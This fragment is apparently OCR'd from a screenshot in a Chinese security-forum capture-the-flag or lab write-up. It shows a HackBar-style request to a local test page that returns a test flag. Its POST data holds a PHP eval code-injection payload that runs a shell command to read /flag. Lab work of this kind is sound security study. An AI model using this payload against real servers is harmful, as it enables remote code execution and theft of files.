 192.168.163.128/test.php
最常访问
flag{test_test}
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL 192.168.163.128/test.php
Split URL
Execute
Post data Referrer User Agent Cookies
param=eval($_POST[1]);&1=echo `cat /flag`;
先知社区